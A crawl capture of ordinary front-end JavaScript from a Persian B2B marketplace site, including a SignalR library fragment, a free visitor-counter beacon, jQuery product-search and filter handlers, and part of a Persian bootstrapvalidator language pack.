 The client will not receive data from hubs.  To fix, declare at least one client side function prior to connection start for each hub you wish to subscribe to.");t.data=t.json.stringify(i)}))};t.fn.createHubProxy=function(n){n=n.toLowerCase();var t=this.proxies[n];return t||(t=i(this,n),this.proxies[n]=t),this._registerSubscribedHubs(),t};t.fn.init.prototype=t.fn;n.hubConnection=t}(window.jQuery,window),function(n){n.signalR.version="2.4.1"}(window.jQuery);

--- FILE ---
content_type: application/javascript
request_url: http://amarfa.ir/stats/7221.js
body_size: 454
content:
var rnd=Math.round(Math.random()*50000), enc=function(s){return encodeURIComponent?encodeURIComponent(s):escape(s);}; var url="http://amarfa.ir/stat/7221.jpg";url = url + "?height=" + screen.height + "&width=" + screen.width+"&r="+rnd+"&title=" + enc(document.title) + "&ref=" + enc(top.document.referrer) + "&url=" + enc(document.location.href); a = document.querySelector("#amarfa-stats-7221");a.insertAdjacentHTML("beforeend","<a title='مشاهده جزئيات بازديد' target='_blank' href='http://amarfa.ir/viewstat/7221'><img alt='امارفا - آمارگیر رایگان سایت' border='0' src='"+url+"' width='0' height='0'></a>");



--- FILE ---
content_type: text/javascript
request_url: http://iran2b.com/Scripts/OutScripts/LazyLoad.js
body_size: 171
content:

function LazyLoadingImages(selectorImg) {
    $(selectorImg).each(function () {
        $(this).attr("src", $(this).data("src"));
    });
}

--- FILE ---
content_type: text/javascript
request_url: http://iran2b.com/Scripts/OutScripts/SearchProductNew.js
body_size: 24631
content:
$(document).on("click", ".fillterItem .header", function () {
    $(this).closest(".fillterItem").toggleClass("open");
    if ($(this).closest(".fillterItem").hasClass("open"))
        $(this).closest(".fillterItem").find(".valueItems").slideDown(100);
    else
        $(this).closest(".fillterItem").find(".valueItems").slideUp(100);
});
$(document).on("click", ".fillterItem .valueItems .GroupItemDiv .OpenChildes", function () {
    $(this).toggleClass("fa-angle-left fa-angle-down");
    $(this).closest(".GroupItemDiv").first().next(".ChildeGroupItems").slideToggle(200);
});

$(document).on("click", ".fillterItem .valueItems .closeopen", function () {
    $(this).closest(".valueItems").find(".Item , .GroupItemDiv").toggleClass("show");
    $(this).find("span").toggleClass("hide");
});

var SortTypeId;
var searchFilters = [];
var Step = 1, MaxPrice, MinPrice, categoryId, InStock, IsWorkedProduct, IsNewProduct, StoreId, ListOrTable, TemplateMainPageId;
var fillters;
var map;
var body = $("html,body");


var markersArray = [];
//var TempListOrTable = localStorage.getItem("ListOrTable");
//if (TempListOrTable == null) {
//    localStorage.setItem("ListOrTable", 1);
//}
function ClearChildParams(ParentId) {
    var TempArray = searchFilters.slice();
    for (var i = 0; i < TempArray.length; i++) {
        if (TempArray[i].ItemId === ParentId) {
            var Temp = TempArray[i].ItempType + "-" + TempArray[i].FeildId + "-" + TempArray[i].ItemId + "-" + TempArray[i].value + ",";
            var index = searchFilters.findIndex(function (x) {
                if (x.ItempType === TempArray[i].ItempType && x.FeildId === TempArray[i].FeildId)
                    return true;
                else
                    return false;
            });
            searchFilters.splice(index, 1);
            fillters = fillters.replace(Temp, "");
        }

        updateQueryStringParameter("fillter", fillters);
    }
}
$(document).on("click", ".fillterItem .valueItems .Item", function () {

    var $ThisTemp = $(this);
    $ThisTemp.toggleClass("checked");
    $ThisTemp.find(".fa").toggleClass("fa-check-square-o").toggleClass("fa-square-o");
    var index = searchFilters.findIndex(function (x) {
        if (x.ItempType === $ThisTemp.data("itemtype") && x.FeildId === $ThisTemp.data("fieldid"))
            return true;
        else
            return false;
    });
    var Temp = $ThisTemp.data("itemtype") + "-" + $ThisTemp.data("fieldid") + "-" + $ThisTemp.data("itemid") + "-" + $ThisTemp.data("value") + ",";

    if (index === -1) {
        var searchfillterOB = new Object();
        searchfillterOB.ItempType = $ThisTemp.data("itemtype");
        searchfillterOB.ItemId = $ThisTemp.data("itemid");
        searchfillterOB.FeildId = $ThisTemp.data("fieldid");
        searchfillterOB.value = $ThisTemp.data("value");
        searchFilters.push(searchfillterOB);
        fillters = fillters + Temp;
    }
    else {
        searchFilters.splice(index, 1);
        fillters = fillters.replace(Temp, "");
        if ($ThisTemp.data("itemtype") === "ProductGroup" || $ThisTemp.data("itemtype") === "State") {
            ClearChildParams($ThisTemp.data("fieldid"));
        }
    }
    Step = 1;
    updateQueryStringParameter("Step", Step);
    updateQueryStringParameter("fillter", fillters);
    if ($ThisTemp.closest(".DesktopFillter").length > 0) {
        $("#Searchovelay").addClass("active");
        $.post("/Product/searchProductPartial", {
            keyword: $("#KeywordProduct").val(),
            StoreId: StoreId,
            SortTypeId: SortTypeId,
            Step: Step,
            PageSize: $("#PageSize").val(),
            FillterListJson: JSON.stringify(searchFilters),
            ListOrTable: localStorage.getItem("ListOrTable"),
            MaxPrice: MaxPrice,
            MinPrice: MinPrice,
            categoryId: categoryId,
            TemplateMainPageId: TemplateMainPageId,
            InStock: InStock,
            IsWorkedProduct: IsWorkedProduct,
            IsNewProduct: IsNewProduct
        }, function (data) {
            if (StoreId === null)
                body.stop().animate({ scrollTop: 80 }, 600, 'easeInOutCirc');
            $("div#ResultSearchItem").html(data.resultPartial);
            $("span#RangeResult").text(data.RangeResult);
            $("span#AllCount").text(data.AllCount);
            $("span#searchTitle").text(data.searchTitle);
            $("#Searchovelay").removeClass("active");

        });
        if ($ThisTemp.data("itemtype") === "State")
            $.post("/Product/GenerateSearchFillters", {
                StoreId: StoreId,
                SortTypeId: SortTypeId,
                Step: Step,
                PageSize: $("#PageSize").val(),
                categoryId: categoryId,
                FillterListJson: JSON.stringify(searchFilters)
            }, function (result) {
                $("div#FillterDiv").html(result);
            });
    }

});

$(document).on("click", ".fillterItem .valueItems .GroupItem", function () {
    var $ThisTemp = $(this);
    categoryId = $ThisTemp.data("fieldid");
    Step = 1;
    updateQueryStringParameter("Step", Step);
    updateQueryStringParameter("categoryId", categoryId);
    if ($ThisTemp.closest(".DesktopFillter").length === 0) {
        $(".FilterListdiv").removeClass("visible-xs").addClass("hidden");
        $("body").removeClass("notscroll");
    }
    $("#Searchovelay").addClass("active");
    $.post("/Product/searchProductPartial", {
        keyword: $("#KeywordProduct").val(),
        StoreId: StoreId,
        SortTypeId: SortTypeId,
        Step: Step,
        PageSize: $("#PageSize").val(),
        FillterListJson: JSON.stringify(searchFilters),
        ListOrTable: localStorage.getItem("ListOrTable"),
        MaxPrice: MaxPrice,
        MinPrice: MinPrice,
        categoryId: categoryId,
        TemplateMainPageId: TemplateMainPageId,
        InStock: InStock,
        IsWorkedProduct: IsWorkedProduct,
        IsNewProduct: IsNewProduct
    }, function (data) {
        $('#header').find('.main-header').css('display', 'block');
        body.stop().animate({ scrollTop: 0 }, 600, 'easeInOutCirc');
        $("div#ResultSearchItem").html(data.resultPartial);
        $("span#RangeResult").text(data.RangeResult);
        $("span#AllCount").text(data.AllCount);
        $("span#searchTitle").text(data.searchTitle);
        $("#Searchovelay").removeClass("active");
    });
    $.post("/Product/GenerateSearchFillters", {
        keyword: $("#KeywordProduct").val(),
        SortTypeId: SortTypeId,
        Step: Step,
        PageSize: $("#PageSize").val(),
        categoryId: categoryId,
        FillterListJson: JSON.stringify(searchFilters)
    }, function (result) {
        $("div#FillterDiv").html(result);

    });
    $.post("/Product/GenerateParentCategories", {
        categoryId: categoryId
    }, function (result) {
        $(".showItems .CatTree").html(result);
    });
});

$(document).on("change", ".fillterItem .valueItems .switch input#InStock", function () {
    var $ThisTemp = $(this);
    InStock = $ThisTemp.is(':checked');
    Step = 1;
    updateQueryStringParameter("Step", Step);
    updateQueryStringParameter("InStock", InStock);
    if ($ThisTemp.closest(".DesktopFillter").length > 0) {
        $("#Searchovelay").addClass("active");
        $.post("/Product/searchProductPartial", {
            keyword: $("#KeywordProduct").val(),
            StoreId: StoreId,
            SortTypeId: SortTypeId,
            Step: Step,
            PageSize: $("#PageSize").val(),
            FillterListJson: JSON.stringify(searchFilters),
            ListOrTable: localStorage.getItem("ListOrTable"),
            MaxPrice: MaxPrice,
            MinPrice: MinPrice,
            categoryId: categoryId,
            TemplateMainPageId: TemplateMainPageId,
            InStock: InStock,
            IsWorkedProduct: IsWorkedProduct,
            IsNewProduct: IsNewProduct
        }, function (data) {
            $("div#ResultSearchItem").html(data.resultPartial);
            $("span#RangeResult").text(data.RangeResult);
            $("span#AllCount").text(data.AllCount);
            $("span#searchTitle").text(data.searchTitle);
            $("#Searchovelay").removeClass("active");

        });
    }
});


$(document).on("change", ".fillterItem .valueItems .switch input#IsNewProduct", function () {
    var $ThisTemp = $(this);
    IsNewProduct = $ThisTemp.is(':checked');
    Step = 1;
    updateQueryStringParameter("Step", Step);
    updateQueryStringParameter("IsNewProduct", IsNewProduct);
    if ($ThisTemp.closest(".DesktopFillter").length > 0) {
        $("#Searchovelay").addClass("active");
        $.post("/Product/searchProductPartial", {
            keyword: $("#KeywordProduct").val(),
            StoreId: StoreId,
            SortTypeId: SortTypeId,
            Step: Step,
            PageSize: $("#PageSize").val(),
            FillterListJson: JSON.stringify(searchFilters),
            ListOrTable: localStorage.getItem("ListOrTable"),
            MaxPrice: MaxPrice,
            MinPrice: MinPrice,
            categoryId: categoryId,
            TemplateMainPageId: TemplateMainPageId,
            InStock: InStock,
            IsWorkedProduct: IsWorkedProduct,
            IsNewProduct: IsNewProduct
        }, function (data) {
            $("div#ResultSearchItem").html(data.resultPartial);
            $("span#RangeResult").text(data.RangeResult);
            $("span#AllCount").text(data.AllCount);
            $("span#searchTitle").text(data.searchTitle);
            $("#Searchovelay").removeClass("active");

        });
    }
});


$(document).on("change", ".fillterItem .valueItems .switch input#IsWorkedProduct", function () {
    var $ThisTemp = $(this);
    IsWorkedProduct = $ThisTemp.is(':checked');
    Step = 1;
    updateQueryStringParameter("Step", Step);
    updateQueryStringParameter("IsWorkedProduct", IsWorkedProduct);
    if ($ThisTemp.closest(".DesktopFillter").length > 0) {
        $("#Searchovelay").addClass("active");
        $.post("/Product/searchProductPartial", {
            keyword: $("#KeywordProduct").val(),
            StoreId: StoreId,
            SortTypeId: SortTypeId,
            Step: Step,
            PageSize: $("#PageSize").val(),
            FillterListJson: JSON.stringify(searchFilters),
            ListOrTable: localStorage.getItem("ListOrTable"),
            MaxPrice: MaxPrice,
            MinPrice: MinPrice,
            categoryId: categoryId,
            TemplateMainPageId: TemplateMainPageId,
            InStock: InStock,
            IsWorkedProduct: IsWorkedProduct,
            IsNewProduct: IsNewProduct
        }, function (data) {
            $("div#ResultSearchItem").html(data.resultPartial);
            $("span#RangeResult").text(data.RangeResult);
            $("span#AllCount").text(data.AllCount);
            $("span#searchTitle").text(data.searchTitle);
            $("#Searchovelay").removeClass("active");

        });
    }
});
$(document).on("click", ".SortITems .Item", function () {
    $(this).closest(".SortITems").find("li.Item").removeClass("select");
    $(this).addClass("select");
    SortTypeId = $(this).data("id");
    updateQueryStringParameter("SortTypeId", SortTypeId);
    $("#Searchovelay").addClass("active");
    Step = 1;
    $.post("/Product/searchProductPartial", {
        keyword: $("#KeywordProduct").val(),
        StoreId: StoreId,
        SortTypeId: SortTypeId,
        Step: Step,
        PageSize: $("#PageSize").val(),
        FillterListJson: JSON.stringify(searchFilters),
        ListOrTable: localStorage.getItem("ListOrTable"),
        MaxPrice: MaxPrice,
        MinPrice: MinPrice,
        categoryId: categoryId,
        TemplateMainPageId: TemplateMainPageId,
        InStock: InStock,
        IsWorkedProduct: IsWorkedProduct,
        IsNewProduct: IsNewProduct
    }, function (data) {
        $("div#ResultSearchItem").html(data.resultPartial);
        $("span#RangeResult").text(data.RangeResult);
        $("span#AllCount").text(data.AllCount);
        $("span#searchTitle").text(data.searchTitle);
        $("#Searchovelay").removeClass("active");

    });
});
var typingTimer;                //timer identifier
var doneTypingInterval = 1000;  //time in ms
$(document).on("keyup", "input#KeywordProduct", function () {
    var $ThisTemp = $(this);
    clearTimeout(typingTimer);
    typingTimer = setTimeout(function () {
        Step = 1;
        updateQueryStringParameter("Step", Step);
        updateQueryStringParameter("keyword", $("input#KeywordProduct").val());
        if ($ThisTemp.closest(".DesktopFillter").length > 0) {
            $("#Searchovelay").addClass("active");
            $.post("/Product/searchProductPartial", {
                keyword: $("#KeywordProduct").val(),
                StoreId: StoreId,
                SortTypeId: SortTypeId,
                Step: Step,
                PageSize: $("#PageSize").val(),
                FillterListJson: JSON.stringify(searchFilters),
                ListOrTable: localStorage.getItem("ListOrTable"),
                MaxPrice: MaxPrice,
                MinPrice: MinPrice,
                categoryId: categoryId,
                TemplateMainPageId: TemplateMainPageId,
                InStock: InStock,
                IsWorkedProduct: IsWorkedProduct,
                IsNewProduct: IsNewProduct
            }, function (data) {
                $("div#ResultSearchItem").html(data.resultPartial);
                $("span#RangeResult").text(data.RangeResult);
                $("span#AllCount").text(data.AllCount);
                $("span#searchTitle").text(data.searchTitle);
                $("#Searchovelay").removeClass("active");

            });
        }
    }, doneTypingInterval);
});

$(document).on("click", ".Page-number", function () {
    Step = $(this).attr("data-step");
    updateQueryStringParameter("Step", Step);
    $("#Searchovelay").addClass("active");
    $.post("/Product/searchProductPartial", {
        keyword: $("#KeywordProduct").val(),
        StoreId: StoreId,
        SortTypeId: SortTypeId,
        Step: Step,
        PageSize: $("#PageSize").val(),
        FillterListJson: JSON.stringify(searchFilters),
        ListOrTable: localStorage.getItem("ListOrTable"),
        MaxPrice: MaxPrice,
        MinPrice: MinPrice,
        categoryId: categoryId,
        TemplateMainPageId: TemplateMainPageId,
        InStock: InStock,
        IsWorkedProduct: IsWorkedProduct,
        IsNewProduct: IsNewProduct
    }, function (data) {
        body.stop().animate({ scrollTop: 80 }, 600, 'easeInOutCirc');
        $("div#ResultSearchItem").html(data.resultPartial);
        $("span#RangeResult").text(data.RangeResult);
        $("span#AllCount").text(data.AllCount);
        $("span#searchTitle").text(data.searchTitle);
        $("#Searchovelay").removeClass("active");

    });
});

$(document).on("click", ".previous", function () {
    if (Step === 0)
        Step = 0;
    else
        Step = 1;
    updateQueryStringParameter("Step", Step);
    $("#Searchovelay").addClass("active");
    $.post("/Product/searchProductPartial", {
        keyword: $("#KeywordProduct").val(),
        StoreId: StoreId,
        SortTypeId: SortTypeId,
        Step: Step,
        PageSize: $("#PageSize").val(),
        FillterListJson: JSON.stringify(searchFilters),
        ListOrTable: localStorage.getItem("ListOrTable"),
        MaxPrice: MaxPrice,
        MinPrice: MinPrice,
        categoryId: categoryId,
        TemplateMainPageId: TemplateMainPageId,
        InStock: InStock,
        IsWorkedProduct: IsWorkedProduct,
        IsNewProduct: IsNewProduct
    }, function (data) {
        body.stop().animate({ scrollTop: 80 }, 600, 'easeInOutCirc');
        $("div#ResultSearchItem").html(data.resultPartial);
        $("span#RangeResult").text(data.RangeResult);
        $("span#AllCount").text(data.AllCount);
        $("span#searchTitle").text(data.searchTitle);
        $("#Searchovelay").removeClass("active");

    });
});

$(document).on("click", ".next", function () {
    Step = Step + 1;
    updateQueryStringParameter("Step", Step);
    $("#Searchovelay").addClass("active");
    $.post("/Product/searchProductPartial", {
        keyword: $("#KeywordProduct").val(),
        StoreId: StoreId,
        SortTypeId: SortTypeId,
        Step: Step,
        PageSize: $("#PageSize").val(),
        FillterListJson: JSON.stringify(searchFilters),
        ListOrTable: localStorage.getItem("ListOrTable"),
        MaxPrice: MaxPrice,
        MinPrice: MinPrice,
        categoryId: categoryId,
        TemplateMainPageId: TemplateMainPageId,
        InStock: InStock,
        IsWorkedProduct: IsWorkedProduct,
        IsNewProduct: IsNewProduct
    }, function (data) {
        body.stop().animate({ scrollTop: 80 }, 600, 'easeInOutCirc');
        $("div#ResultSearchItem").html(data.resultPartial);
        $("span#RangeResult").text(data.RangeResult);
        $("span#AllCount").text(data.AllCount);
        $("span#searchTitle").text(data.searchTitle);
        $("#Searchovelay").removeClass("active");

    });
});

$(document).on('click', ".FillterDiv", function (e) {
    $("body").addClass("notscroll");
    $(".FilterListdiv").addClass("visible-xs").removeClass("hidden");
});
$(document).on('click', ".SortBtn", function (e) {
    $("body").addClass("notscroll");
    $(".SortDiv").addClass("visible-xs").removeClass("hidden");
});

$(document).on('click', ".SortDiv .ClosesortDivBtn", function (e) {
    $(".SortDiv").removeClass("visible-xs").addClass("hidden");
    $("body").removeClass("notscroll");
    $("#Searchovelay").addClass("active");
    $("body").scrollTop(50);
    Step = 1;
    $.post("/Product/searchProductPartial", {
        keyword: $("#KeywordProduct").val(),
        StoreId: StoreId,
        SortTypeId: $("input[name='SortTypeMobileId']:checked").val(),
        Step: Step,
        PageSize: $("#PageSize").val(),
        FillterListJson: JSON.stringify(searchFilters),
        ListOrTable: localStorage.getItem("ListOrTable"),
        MaxPrice: MaxPrice,
        MinPrice: MinPrice,
        categoryId: categoryId,
        TemplateMainPageId: TemplateMainPageId,
        InStock: InStock,
        IsWorkedProduct: IsWorkedProduct,
        IsNewProduct: IsNewProduct
    }, function (data) {
        $("div#ResultSearchItem").html(data.resultPartial);
        $("span#RangeResult").text(data.RangeResult);
        $("span#AllCount").text(data.AllCount);
        $("span#searchTitle").text(data.searchTitle);
        $("#Searchovelay").removeClass("active");
    });
});

$(document).on('click', ".FilterListdiv .CloseFilterBtn", function (e) {
    $(".FilterListdiv").removeClass("visible-xs").addClass("hidden");
    $("body").removeClass("notscroll");
});

$(document).on('click', ".FilterListdiv .SearchResultProduct", function (e) {
    $(".FilterListdiv").removeClass("visible-xs").addClass("hidden");
    $("body").removeClass("notscroll");
    $("#Searchovelay").addClass("active");
    Step = 1;
    $.post("/Product/searchProductPartial", {
        keyword: $("#KeywordProduct").val(),
        StoreId: StoreId,
        SortTypeId: SortTypeId,
        Step: Step,
        PageSize: $("#PageSize").val(),
        FillterListJson: JSON.stringify(searchFilters),
        ListOrTable: localStorage.getItem("ListOrTable"),
        MaxPrice: MaxPrice,
        MinPrice: MinPrice,
        categoryId: categoryId,
        TemplateMainPageId: TemplateMainPageId,
        InStock: InStock,
        IsWorkedProduct: IsWorkedProduct,
        IsNewProduct: IsNewProduct
    }, function (data) {
        $("body").scrollTop(50);
        $("div#ResultSearchItem").html(data.resultPartial);
        $("span#RangeResult").text(data.RangeResult);
        $("span#AllCount").text(data.AllCount);
        $("span#searchTitle").text(data.searchTitle);
        $("#Searchovelay").removeClass("active");
        $.post("/Product/GenerateSearchFillters", {
            keyword: $("#KeywordProduct").val(),
            SortTypeId: SortTypeId,
            Step: Step,
            PageSize: $("#PageSize").val(),
            categoryId: categoryId,
            FillterListJson: JSON.stringify(searchFilters)
        }, function (result) {
            $("div#FillterDiv").html(result);
        });
    });
});

$(document).on("click", ".SelectListOrTable > a", function () {
    $(this).closest(".SelectListOrTable").find("a").toggleClass("DecreaseOpacity");
    var ListOrTableId = $(this).data("id");
    localStorage.setItem("ListOrTable", ListOrTableId);
    $("#Searchovelay").addClass("active");
    updateQueryStringParameter("ListOrTable", ListOrTableId);
    Step = 1;
    $.post("/Product/searchProductPartial", {
        keyword: $("#KeywordProduct").val(),
        StoreId: StoreId,
        SortTypeId: SortTypeId,
        Step: Step,
        PageSize: $("#PageSize").val(),
        FillterListJson: JSON.stringify(searchFilters),
        ListOrTable: localStorage.getItem("ListOrTable"),
        ChangeListOrTable: true,
        MaxPrice: MaxPrice,
        MinPrice: MinPrice,
        categoryId: categoryId,
        TemplateMainPageId: TemplateMainPageId,
        InStock: InStock,
        IsWorkedProduct: IsWorkedProduct,
        IsNewProduct: IsNewProduct
    }, function (data) {
        $("div#ResultSearchItem").html(data.resultPartial);
        $("span#RangeResult").text(data.RangeResult);
        $("span#AllCount").text(data.AllCount);
        $("span#searchTitle").text(data.searchTitle);
        $("#Searchovelay").removeClass("active");

    });
});

$(document).on("keyup", ".searchItems .Fillters .contentFillter .fillterItem .valueItems .InputDiv input", function () {
    var keywords = $(this).val();
    var $ul = $(this).closest(".valueItems");
    $ul.find(".closeopen").addClass("hide");
    if (keywords) {
        $ul.find("div.Item").removeClass("show");
        $ul.find("div.Item, div.GroupItemDiv").addClass("hide");
        $ul.find("div.checked").removeClass("hide");
        $ul.find("div.Item:contains('" + keywords + "')").removeClass("hide");

    }
    else {
        $ul.find("div.Item").addClass("hide").removeClass("show");
        $ul.find("div.Item").slice(0, 10).removeClass("hide");
        $ul.find(".closeopen").removeClass("hide");
    }
});

function clearOverlays() {
    for (var i = 0; i < markersArray.length; i++) {
        markersArray[i].setMap(null);
    }
    markersArray.length = 0;
}

function updateQueryStringParameter(key, value) {
    if (history.pushState) {
        var newurl = window.location.href;
        if (newurl.indexOf("#!") !== -1) {
            newurl = newurl.replace("#!", "");
        }
        var re = new RegExp("([?&])" + key + "=.*?(&|$)", "i");
        var separator = newurl.indexOf('?') !== -1 ? "&" : "?";
        if (newurl.match(re)) {
            newurl = newurl.replace(re, '$1' + key + "=" + value + '$2');
        }
        else {
            newurl = newurl + separator + key + "=" + value;
        }
        if (value)
            window.history.pushState({ path: newurl }, '', newurl);
        else {
            var alteredURL = removeParam(key, newurl);
            window.history.pushState({ path: alteredURL }, '', alteredURL);

        }

    }
}
$('a .rightSection .div-2 .compare').click(function (event) { event.preventDefault(); });
function removeParam(key, sourceURL) {
    var rtn = sourceURL.split("?")[0],
        param,
        params_arr = [],
        queryString = (sourceURL.indexOf("?") !== -1) ? sourceURL.split("?")[1] : "";
    if (queryString !== "") {
        params_arr = queryString.split("&");
        for (var i = params_arr.length - 1; i >= 0; i -= 1) {
            param = params_arr[i].split("=")[0];
            if (param === key) {
                params_arr.splice(i, 1);
            }
        }
        rtn = rtn + "?" + params_arr.join("&");
    }
    return rtn;
}

--- FILE ---
content_type: text/javascript
request_url: http://iran2b.com/Content/bootstrapvalidator/js/language/fa_IR.js
body_size: 15074
content:
(function($) {
    /**
     * Persian (Farsi) Language package.
     * Translated by @i0
     */
    $.fn.bootstrapValidator.i18n = $.extend(true, $.fn.bootstrapValidator.i18n, {
        base64: {
            'default': 'لطفا متن کد گذاری شده base 64 صحیح وارد فرمایید'
        },
        between: {
            'default': 'لطفا یک مقدار بین %s و %s وارد فرمایید',
            notInclusive: 'لطفا یک مقدار بین فقط %s و %s وارد فرمایید'
        },
        callback: {
            'default': 'لطفا یک مقدار صحیح وارد فرمایید'
        },
        choice: {
            'default': 'لطفا یک مقدار صحیح وارد فرمایید',
            less: 'لطفا حداقل %s گزینه را انتخاب فرمایید',
            more: 'لطفا حداکثر %s گزینه را انتخاب فرمایید',
            between: 'لطفا %s - %s گزینه انتخاب فرمایید'
        },
        color: {
            'default': 'لطفا رنگ صحیح وارد فرمایید'
        },
        creditCard: {
            'default': 'لطفا یک شماره کارت اعتباری معتبر وارد فرمایید'
        },
        cusip: {
            'default': 'لطفا یک شماره CUSIP معتبر وارد فرمایید'
        },
        cvv: {
            'default': 'لطفا یک شماره CVV معتبر وارد فرمایید'
        },
        date: {
            'default': 'لطفا یک تاریخ معتبر وارد فرمایید',
            min: 'لطفا یک تاریخ بعد از %s وارد فرمایید',
            max: 'لطفا یک تاریخ قبل از %s وارد فرمایید',
            range: 'لطفا یک تاریخ در بازه %s - %s وارد فرمایید'
        },
        different: {
            'default': 'لطفا یک مقدار متفاوت وارد فرمایید'
        },
        digits: {
             'default': 'لطفا فقط عدد وارد فرمایید'
        },
        ean: {
            'default': 'لطفا یک شماره EAN معتبر وارد فرمایید'
        },
        emailAddress: {
            'default': 'لطفا آدرس ایمیل معتبر وارد فرمایید'
        },
        file: {
            'default': 'لطفا فایل معتبر انتخاب فرمایید'
        },
        greaterThan: {
            'default': 'لطفا مقدار بزرگتر یا مساوی با %s وارد فرمایید',
            notInclusive: 'لطفا مقدار بزرگتر از %s وارد فرمایید'
        },
        grid: {
            'default': 'لطفا شماره GRId معتبر وارد فرمایید'
        },
        hex: {
            'default': 'لطفا عدد هگزادسیمال صحیح وارد فرمایید'
        },
        hexColor: {
            'default': 'لطفا رنگ hex صحیح وارد فرمایید'
        },
        iban: {
            'default': 'لطفا شماره IBAN معتبر وارد فرمایید',
            countryNotSupported: 'کد کشور %s پشتیبانی نمیشود',
            country: 'لطفا یک شماره IBAN صحیح در %s وارد فرمایید',
            countries: {
                AD: 'آندورا',
                AE: 'امارات متحده عربی',
                AL: 'آلبانی',
                AO: 'آنگولا',
                AT: 'اتریش',
                AZ: 'آذربایجان',
                BA: 'بوسنی و هرزگوین',
                BE: 'بلژیک',
                BF: 'بورکینا فاسو',
                BG: 'بلغارستان',
                BH: 'بحرین',
                BI: 'بروندی',
                BJ: 'بنین',
                BR: 'برزیل',
                CH: 'سوئیس',
                CI: 'ساحل عاج',
                CM: 'کامرون',
                CR: 'کاستاریکا',
                CV: 'کیپ ورد',
                CY: 'قبرس',
                CZ: 'جمهوری چک',
                DE: 'آلمان',
                DK: 'دانمارک',
                DO: 'جمهوری دومینیکن',
                DZ: 'الجزایر',
                EE: 'استونی',
                ES: 'اسپانیا',
                FI: 'فنلاند',
                FO: 'جزایر فارو',
                FR: 'فرانسه',
                GB: 'بریتانیا',
                GE: 'گرجستان',
                GI: 'جبل الطارق',
                GL: 'گرینلند',
                GR: 'یونان',
                GT: 'گواتمالا',
                HR: 'کرواسی',
                HU: 'مجارستان',
                IE: 'ایرلند',
                IL: 'اسرائیل',
                IR: 'ایران',
                IS: 'ایسلند',
                IT: 'ایتالیا',
                JO: 'اردن',
                KW: 'کویت',
                KZ: 'قزاقستان',
                LB: 'لبنان',
                LI: 'لیختن اشتاین',
                LT: 'لیتوانی',
                LU: 'لوکزامبورگ',
                LV: 'لتونی',
                MC: 'موناکو',
                MD: 'مولدووا',
                ME: 'مونته نگرو',
                MG: 'ماداگاسکار',
                MK: 'مقدونیه',
                ML: 'مالی',
                MR: 'موریتانی',
                MT: 'مالت',
                MU: 'موریس',
                MZ: 'موزامبیک',
                NL: 'هلند',
                NO: 'نروژ',
                PK: 'پاکستان',
                PL: 'لهستان',
                PS: 'فلسطین',
                PT: 'پرتغال',
                QA: 'قطر',
                RO: 'رومانی',
                RS: 'صربستان',
                SA: 'عربستان سعودی',
                SE: 'سوئد',
                SI: 'اسلوونی',
                SK: 'اسلواکی',
                SM: 'سان مارینو',
                SN: 'سنگال',
                TN: 'تونس',
                TR: 'ترکیه',
                VG: 'جزایر ویرجین، بریتانیا'
            }
        },
        id: {
            'default': 'لطفا شماره شناسایی صحیح وارد فرمایید',
            countryNotSupported: 'کد کشور %s پشتیبانی نمیگردد',
            country: 'لطفا یک شماره شناسایی معتبر در %s وارد کنید',
            countries: {
                BA: 'بوسنی و هرزگوین',
                BG: 'بلغارستان',
                BR: 'برزیل',
                CH: 'سوئیس',
                CL: 'شیلی',
                CN: 'چین',
                CZ: 'چک',
                DK: 'دانمارک',
                EE: 'استونی',
                ES: 'اسپانیا',
                FI: 'فنلاند',
                HR: 'کرواسی',
                IE: 'ایرلند',
                IS: 'ایسلند',
                LT: 'لیتوانی',
                LV: 'لتونی',
                ME: 'مونته نگرو',
                MK: 'مقدونیه',
                NL: 'هلند',
                RO: 'رومانی',
                RS: 'صربی',
                SE: 'سوئد',
                SI: 'اسلوونی',
                SK: 'اسلواکی',
                SM: 'سان مارینو',
                TH: 'تایلند',
                ZA: 'آفریقای جنوبی'
            }
        },
        identical: {
            'default': 'لطفا مقدار یکسان وارد فرمایید'
        },
        imei: {
            'default': 'لطفا شماره IMEI معتبر وارد فرمایید'
        },
        imo: {
            'default': 'لطفا شماره IMO معتبر وارد فرمایید'
        },
        integer: {
            'default': 'لطفا یک عدد صحیح وارد فرمایید'
        },
        ip: {
            'default': 'لطفا یک آدرس IP معتبر وارد فرمایید',
            ipv4: 'لطفا یک آدرس IPv4 معتبر وارد فرمایید',
            ipv6: 'لطفا یک آدرس IPv6 معتبر وارد فرمایید'
        },
        isbn: {
            'default': 'لطفا شماره ISBN معتبر وارد فرمایید'
        },
        isin: {
            'default': 'لطفا شماره ISIN معتبر وارد فرمایید'
        },
        ismn: {
            'default': 'لطفا شماره ISMN معتبر وارد فرمایید'
        },
        issn: {
            'default': 'لطفا شماره ISSN معتبر وارد فرمایید'
        },
        lessThan: {
            'default': 'لطفا مقدار کمتر یا مساوی با %s وارد فرمایید',
            notInclusive: 'لطفا مقدار کمتر از %s وارد فرمایید'
        },
        mac: {
            'default': 'لطفا یک MAC address معتبر وارد فرمایید'
        },
        meid: {
            'default': 'لطفا یک شماره MEID معتبر وارد فرمایید'
        },
        notEmpty: {
            'default': 'لطفا یک مقدار وارد فرمایید'
        },
        numeric: {
            'default': 'لطفا یک عدد اعشاری صحیح وارد فرمایید'
        },
        phone: {
            'default': 'لطفا یک شماره تلفن صحیح وارد فرمایید',
            countryNotSupported: 'کد کشور %s پشتیبانی نمیشود',
            country: 'لطفا یک شماره تلفن معتبر وارد کنید در %s',
            countries: {
                BR: 'برزیل',
                CN: 'کشور چین',
                CZ: 'چک',
                DE: 'آلمان',
                DK: 'دانمارک',
                ES: 'اسپانیا',
                FR: 'فرانسه',
                GB: 'بریتانیا',
                MA: 'مراکش',
                PK: 'پاکستان',
                RO: 'رومانی',
                RU: 'روسیه',
                SK: 'اسلواکی',
                TH: 'تایلند',
                US: 'ایالات متحده آمریکا',
                VE: 'ونزوئلا'
            }
        },
        regexp: {
            'default': 'لطفا یک مقدار مطابق با الگو وارد فرمایید'
        },
        remote: {
            'default': 'لطفا یک مقدار معتبر وارد فرمایید'
        },
        rtn: {
            'default': 'لطفا یک شماره RTN صحیح وارد فرمایید'
        },
        sedol: {
            'default': 'لطفا یک شماره SEDOL صحیح وارد فرمایید'
        },
        siren: {
            'default': 'لطفا یک شماره SIREN صحیح وارد فرمایید'
        },
        siret: {
            'default': 'لطفا یک شماره SIRET صحیح وارد فرمایید'
        },
        step: {
            'default': 'لطفا یک گام صحیح از %s وارد فرمایید'
        },
        stringCase: {
            'default': 'لطفا فقط حروف کوچک وارد فرمایید',
            upper: 'لطفا فقط حروف بزرگ وارد فرمایید'
        },
        stringLength: {
